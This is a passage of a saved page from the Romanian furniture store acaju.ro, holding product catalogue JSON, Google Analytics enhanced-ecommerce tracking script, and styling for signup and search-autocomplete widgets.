                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "769",
                            "name": "Pat cu Somiera ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "893",
                            "name": "Paturi Ieftine",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "927",
                            "name": "Paturi Dormitor Ieftine",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "930",
                            "name": "Pat 160x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "22431": {
                    "isEnabled": true,
                    "params": {
                        "id": 22431,
                        "name": "Scaun bucatarie tapitat cu piele ecologica H134, negru\/alb",
                        "url": "https:\/\/www.acaju.ro\/scaun-metalic-tapitat-h134-negru-alb\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_33808.jpg",
                        "price": "399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "298",
                            "name": "Scaune Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "309",
                            "name": "Scaune Bucatarie",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "554",
                            "name": "Scaune Tapitate ",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "694",
                            "name": "Mobilier pentru bucatarie ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "836",
                            "name": "SCAUNE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "918",
                            "name": "Scaune Bucatarie Moderne",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "23754": {
                    "isEnabled": true,
                    "params": {
                        "id": 23754,
                        "name": "PACHET PROMO pat matrimonial cu lada ADEL 160",
                        "url": "https:\/\/www.acaju.ro\/pat-matrimonial-cu-lada-adel\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_56387.jpg",
                        "price": "4998",
                        "currency": "RON",
                        "promo": "2350",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "537",
                            "name": "Pat cu Lada ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "767",
                            "name": "Pat Tapitat cu Lada  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "769",
                            "name": "Pat cu Somiera ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "930",
                            "name": "Pat 160x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "ADEL-1": false,
                                "ADEL-2": false
                            }
                        }
                    }
                },
                "22479": {
                    "isEnabled": true,
                    "params": {
                        "id": 22479,
                        "name": "Scaun tapitat cu piele ecologica crem H262",
                        "url": "https:\/\/www.acaju.ro\/scaun-tapitat-h262-crem\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_33895.jpg",
                        "price": "210",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "554",
                            "name": "Scaune Tapitate ",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "694",
                            "name": "Mobilier pentru bucatarie ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "836",
                            "name": "SCAUNE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "841",
                            "name": "Scaune Ieftine",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "4547": {
                    "isEnabled": true,
                    "params": {
                        "id": 4547,
                        "name": "Canapele scandinave Malmo",
                        "url": "https:\/\/www.acaju.ro\/canapele-scandinave-malmo\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_40363.jpg",
                        "price": "3850",
                        "currency": "RON",
                        "promo": "2503",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "251",
                            "name": "Canapele Extensibile",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "251",
                            "name": "Canapele Extensibile",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "273",
                            "name": "BIROU ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "310",
                            "name": "Canapea extensibila  3 Locuri",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "355",
                            "name": "Canapele Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "516",
                            "name": "CANAPELE ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "559",
                            "name": "Canapele moderne ",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "729",
                            "name": "CANAPELE COLORATE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "734",
                            "name": "Canapea gri",
                            "parent": 729,
                            "breadcrumb": [{
                                "id": 729,
                                "name": "CANAPELE COLORATE",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "751",
                            "name": "Mobilier scandinav",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "762",
                            "name": "Mobilier birou",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "954",
                            "name": "Canapea Birou",
                            "parent": 273,
                            "breadcrumb": [{
                                "id": 273,
                                "name": "BIROU ",
                                "parent": false
                            }]
                        }, {
                            "id": "994",
                            "name": "Canapele Extensibile cu Lada",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                }
            };

            scEOEnhEcom.visitHelpPageIsEnabled = false;

            scEOEnhEcom.cartProductIds = [];

            scEOEnhEcom.orderInfo = false;

            scEOEnhEcom.onVariantInfo = function(productVariantId) {
                return $.ajax({
                    url: SC.storeRoot + 'module.php',
                    method: 'GET',
                    data: $.param({
                        ModuleName: 'com.seliton.enhanced_ecommerce_ga_tracking',
                        action: 'getVariantInfo',
                        productVariantId: productVariantId
                    }),
                    success: function(variant) {
                        return variant;
                    },
                    async: false,
                });
            };

            scEOEnhEcom.onProductInfo = function(ProductId, ProductVariantId) {
                return $.ajax({
                    url: SC.storeRoot + 'module.php',
                    method: 'GET',
                    dataType: 'json',
                    data: $.param({
                        ModuleName: 'com.seliton.enhanced_ecommerce_ga_tracking',
                        action: 'getProductInfo',
                        ProductId: ProductId,
                        ProductVariantId: ProductVariantId
                    }),
                    success: function(variant) {
                        return variant;
                    },
                    async: false,
                });
            };

            scEOEnhEcom.init();

            $(document).ready(function() {
                $('[name="TrackingCurrency"]').val('RON');
            });

            ga('require', 'ec');

            $(function() {
                if ($('[data-productid]').length > 0) {
                    var allProducts = Array();
                    var countList = Array();
                    var index = 0;

                    $('[data-productid]').each(function(i, elem) {
                        var list = $(this).attr('data-list');
                        var id = $(this).attr('data-productid');

                        if ((list in countList) == false) {
                            countList[list] = 1;
                        } else {
                            countList[list]++;
                        }

                        if ((id in allProducts) == false) {
                            allProducts[id] = $(this).attr('data-name');
                        } else {
                            // No duplicates
                            return;
                        }

                        // Send up to 20 products. The analytics has 8192 bytes request limit
                        index++;
                        if (index > 20) {
                            return;
                        }

                        ga('ec:addImpression', {
                            'id': id,
                            'name': $(this).attr('data-name'),
                            'category': $(this).attr('data-category'),
                            'brand': $(this).attr('data-brand'),
                            'list': $(this).attr('data-list'),
                            'position': countList[list]
                        });
                    });
                    ga('ec:setAction', 'detail');
                }
                if ($('[data-promoid]').length > 0) {
                    $('[data-promoid]').each(function(i, elem) {
                        ga('ec:addImpression', {
                            'id': $(this).attr('data-promoid'),
                            'name': $(this).attr('title'),
                            'list': 'Internal Promotions',
                            'position': $(document).attr('title')
                        });
                    });
                    ga('ec:setAction', 'detail');
                }



                ga('send', 'pageview');
            });

            /* Sending Data on ordering */

            $(document).on(scEOEnhEcom.getEventStr('tracking:order-placed'), function(event, orderInfo) {
                var orderItems = orderInfo.OrderItems;
                ga('set', 'currencyCode', orderInfo.OrderCurrencyCode);
                for (key in orderItems) {
                    ga('ec:addProduct', {
                        'id': orderItems[key].ProductID,
                        'name': orderItems[key].OrderItemProductName,
                        'category': orderItems[key].OrderItemCategoryName,
                        'brand': orderItems[key].OrderItemBrandName,
                        'variant': orderItems[key].OrderItemVariant,
                        'price': orderItems[key].OrderItemPrice,
                        'quantity': orderItems[key].OrderItemQty,
                    });
                }
                ga('ec:setAction', 'purchase', {
                    'id': orderInfo.OrderID,
                    'affiliation': orderInfo.affiliation,
                    'tax': orderInfo.OrderTotalTaxes,
                    'revenue': orderInfo.OrderTotal,
                    'shipping': orderInfo.OrderTotalShipping,
                    'coupon': orderInfo.OrderCouponCode
                });
                ga('send', 'pageview');
            });

            /* Sending data from the product page views */
            $(document).on(scEOEnhEcom.getEventStr('tracking:view-product'), function(event, product) {
                ga('ec:addProduct', {
                    'id': product.id,
                    'name': product.name,
                    'category': getGoogleEnhEcommCategoryBranch(product),
                    'brand': product.brand.name,
                });
                ga('ec:setAction', 'detail');
                ga('send', 'pageview');
            });

            /* Sending Data on product added to cart */
            $(document).on(scEOEnhEcom.getEventStr('tracking:add-to-cart'), function(event, promisesArray, sendProductParams, productVariantId, quantity) {
                var brandName = '';
                if (sendProductParams.brand) {
                    brandName = sendProductParams.brand.name;
                }
                var variant = scEOEnhEcom.onVariantInfo(productVariantId);
                ga('ec:addProduct', {
                    'id': sendProductParams.id,
                    'name': sendProductParams.name,
                    'category': getGoogleEnhEcommCategoryBranch(sendProductParams),
                    'brand': brandName,
                    'variant': variant.responseText,
                    'price': sendProductParams.price,
                    'quantity': quantity
                });
                ga('ec:setAction', 'add');
                ga('send', 'event', 'Cart', 'click', 'add to cart');
            });

            /* Sending Data on product removed from cart */
            $(document).on(scEOEnhEcom.getEventStr('tracking:remove-from-cart'), function(event, productId, productVariantId, quantity, promisesArray) {
                var productInfo = scEOEnhEcom.onProductInfo(productId, productVariantId);
                var productObj = $.parseJSON(productInfo.responseText);
                ga('ec:addProduct', {
                    'id': productId,
                    'name': productObj.ProductName,
                    'category': productObj.CategoryName,
                    'brand': productObj.ProductBrand,
                    'variant': productObj.ProductVariant,
                    'price': productObj.ProductPrice,
                    'quantity': quantity
                });
                ga('ec:setAction', 'remove');
                ga('send', 'event', 'Cart', 'click', 'remove from cart');
            });

            /* Sending Data on click to product view link */
            $(document).on('click', '[data-productid]', function(e) {
                e.preventDefault();
                var self = $(this);
                var productId = $(this).data('productid');
                var name = $(this).attr('title');
                var category = $(this).data('category');
                var brand = $(this).data('brand');
                var list = $(this).data('list');
                var url = $(this).attr('href');
                ga('ec:addProduct', {
                    'id': productId,
                    'name': name,
                    'category': category,
                    'brand': brand,
                });
                ga('ec:setAction', 'click', {
                    list: list
                });
                ga('send', 'event', 'UX', 'click', 'Results', {
                    hitCallback: function() {
                        if (!self.hasClass('product-quick-view')) {
                            document.location = url;
                        }
                    }
                });

            });
            $(document).on('click', '[data-promoid]', function(e) {
                e.preventDefault();
                var url = $(this).attr('href');
                ga('ec:addPromo', {
                    'id': $(this).attr('data-promotion'),
                    'name': $(this).attr('title'),
                    'creative': $(this).attr('data-creative'),
                    'position': $(document).attr('title')
                });
                ga('ec:setAction', 'promo_click');
                ga('send', 'event', 'Internal Promotions', 'click', 'Results', {
                    hitCallback: function() {
                        document.location = url;
                    }
                });
            });

            function getGoogleEnhEcommCategoryBranch(product) {
                if (typeof(product.category) == 'undefined' || product.category.length == 0) {
                    return '';
                }

                var category = product.category[0];
                var breadcrumb = [];
                for (i in category.breadcrumb) {
                    breadcrumb.push(category.breadcrumb[i].name);
                }
                breadcrumb.push(category.name);
                return breadcrumb.join(' > ');
            }
        }();
    </script>
    <!-- /Enhanced Ecommerce Tracking Tag -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <style id="widget-css">
        @import 'https://assets.privy.com/assets/widget-c4ae6bde9cd879bebc6fb8c07e86545953d72dd3280cce31e1a4406c628fb0f2.css';
    </style>
    <script src="./Magazin online de mobila - ACAJU.RO_files/dni.js.Без названия" type="text/javascript"></script>
    <link rel="stylesheet" href="./Magazin online de mobila - ACAJU.RO_files/css" media="all">
    <link rel="stylesheet" href="./Magazin online de mobila - ACAJU.RO_files/css(1)" media="all">
    <link rel="stylesheet" type="text/css" href="chrome-extension://klmjcelobglnhnbfpmlbgnoeippfhhil/styles.css">
    <style type="text/css" data-form-id="12273652">
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 input,
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 button.selectpicker {
            height: 46px;
            background: #ffffff;
            border: 1px solid #b8e986;
            border-radius: 38px;
            -moz-border-radius: 38px;
            -webkit-border-radius: 38px;
            color: #333333 !important;
            font-size: 16px;
            font-weight: 500;
            text-align: left;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 input {
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 button.selectpicker .filter-option {
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 button.selectpicker {
            border: 1px solid #b8e986 !important;
            box-shadow: inset 0 -3px 0px 0px rgba(0, 0, 0, 0.15);
            -moz-box-shadow: inset 0 -3px 0px 0px rgba(0, 0, 0, 0.15);
            -webkit-box-shadow: inset 0 -3px 0px 0px rgba(0, 0, 0, 0.15);
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-half-width-input:first-child {
            padding-right: 5px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-half-width-input+.privy-half-width-input {
            padding-left: 5px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652.privy-form-horizontal .privy-form-group:not(:last-child) {
            padding-right: 10px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652.privy-form-vertical .privy-form-group:not(:last-child) {
            margin-bottom: 10px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652.privy-form-horizontal .privy-form-group {
            width: 100%;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 input::-webkit-input-placeholder {
            color: #d0021b;
            opacity: 0.8;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 input:-moz-placeholder {
            color: #d0021b;
            opacity: 0.8;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 input::-moz-placeholder {
            color: #d0021b;
            opacity: 0.8;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 input:-ms-input-placeholder {
            color: #d0021b;
            opacity: 0.8;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 input::-ms-input-placeholder {
            color: #d0021b;
            opacity: 1.0;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group.privy-has-date-label-addon:before {
            color: #d0021b;
            opacity: 0.8;
            font-size: 16px;
            line-height: 46px;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group.privy-sms_opt_in-group .privy-checkbox-label,
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group.privy-confirm_opt_in-group .privy-checkbox-label {
            font-family: "Lato", Helvetica, Arial, Sans Serif;
            font-size: 16px;
            color: #b8e986;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group.privy-sms_opt_in-group .privy-form-checkbox-container .privy-label-text,
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group.privy-confirm_opt_in-group .privy-form-checkbox-container .privy-label-text {
            font-family: "Lato", Helvetica, Arial, Sans Serif;
            color: #b8e986;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group .privy-form-checkbox-container input[type="checkbox"]+label,
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group .privy-form-radio-container input[type="radio"]+label {
            color: #b8e986;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group .privy-form-checkbox-container input[type="checkbox"]+label span {
            background: #ffffff;
            border: 1px solid #b8e986;
            -webkit-border-radius: 2px;
            -moz-border-radius: 2px;
            border-radius: 2px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group .privy-form-checkbox-container input[type="checkbox"]+label span:before,
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group .privy-form-checkbox-container input[type="checkbox"]+label span:after,
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group .privy-form-radio-container input[type="radio"]+label span:after {
            background: #d0021b;
            margin-top: -1px;
            margin-right: -1px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-12273652 .privy-form-group .privy-form-radio-container input[type="radio"]+label span {
            background: #ffffff;
            border: 1px solid #b8e986;
        }
    </style>
    <style type="text/css" data-button-id="12273653">
        #privy-container #privy-inner-container .privy-button-element-wrapper[data-element-id='12273653'] .privy-button-element:active:after,
        #privy-container #privy-inner-container .privy-button-element-wrapper[data-element-id='12273653'] .privy-button-element:hover:after {
            -webkit-border-radius: 40px;
            -moz-border-radius: 40px;
            border-radius: 40px;
        }
    </style>
    <script async="" src="./Magazin online de mobila - ACAJU.RO_files/acaju.js.Без названия" data-luigisbox-tracker-id="46553-57106"></script>
    <script src="./Magazin online de mobila - ACAJU.RO_files/autocomplete.js.Без названия"></script>
    <link rel="stylesheet" type="text/css" href="./Magazin online de mobila - ACAJU.RO_files/autocomplete.css">
    <style type="text/css">
        .luigi-ac-highlight {
            color: #0a004a !important
        }
        
        .luigi-ac-highlight {
            background-color: #a6dbf1 !important
        }
        
        .luigi-ac-active,
        .luigi-ac-item:focus,
        .luigi-ac-item:hover {
            background-color: #e0f4ff !important
        }
        
        .luigi-ac-hero-color {
            background: #018c95 !important
        }
        
        .luigi-ac-hero-color-clickable:hover,
        .luigi-ac-query .luigi-ac-hero-color-clickable:hover {
            background: #00abb6 !important
        }
        
        .luigi-ac-header,
        .luigi-ac-no-result {
            color: #018c95 !important
        }
        
        .luigi-ac-others {
            background: #000000 !important
        }
        
        .luigi-ac-main .luigi-ac-name {
            color: #2469ac !important
        }
        
        .luigi-ac-other-content {
            color: #2469ac !important
        }
        
        .luigi-ac-query .luigi-ac-other-content,
        .luigi-ac-hero-color-clickable {
            color: #ffffff !important
        }
        
        .luigi-ac-hero-color {
            background: #2469ac !important;
        }
        
        .luigi-ac-hero-color-clickable:hover {
            background: #4284c3 !important;
        }
        
        .luigi-ac-others {
            background: #f3feff !important;
        }
        
        .luigi-ac-query .luigi-ac-other-content {
            color: #fff !important;
        }
        
        .luigi-ac-price {
            color: #cc4545 !important;
        }
        
        .luigi-ac-header {
            color: #000 !important;
        }
        
        .quick_search_results {
            display: none !important;
        }
    </style>
    <script async="" type="text/javascript" charset="utf-8" crossorigin="anonymous" src="https://rec.smartlook.com/recorder.js"></script>
    <style></style>
    <style type="text/css" data-form-id="16083944">
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 input,
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 button.selectpicker {
            height: 46px;
            background: #ffffff;
            border: 1px solid #9b9b9b;
            border-radius: 2px;
            -moz-border-radius: 2px;
            -webkit-border-radius: 2px;
            color: #4a4a4a !important;
            font-size: 16px;
            font-weight: 500;
            text-align: left;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 input {
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 button.selectpicker .filter-option {
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 button.selectpicker {
            border: 1px solid #9b9b9b !important;
            box-shadow: inset 0 -3px 0px 0px rgba(0, 0, 0, 0.15);
            -moz-box-shadow: inset 0 -3px 0px 0px rgba(0, 0, 0, 0.15);
            -webkit-box-shadow: inset 0 -3px 0px 0px rgba(0, 0, 0, 0.15);
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-half-width-input:first-child {
            padding-right: 5px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-half-width-input+.privy-half-width-input {
            padding-left: 5px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944.privy-form-horizontal .privy-form-group:not(:last-child) {
            padding-right: 10px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944.privy-form-vertical .privy-form-group:not(:last-child) {
            margin-bottom: 10px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944.privy-form-horizontal .privy-form-group {
            width: 100%;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 input::-webkit-input-placeholder {
            color: #9b9b9b;
            opacity: 0.8;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 input:-moz-placeholder {
            color: #9b9b9b;
            opacity: 0.8;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 input::-moz-placeholder {
            color: #9b9b9b;
            opacity: 0.8;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 input:-ms-input-placeholder {
            color: #9b9b9b;
            opacity: 0.8;
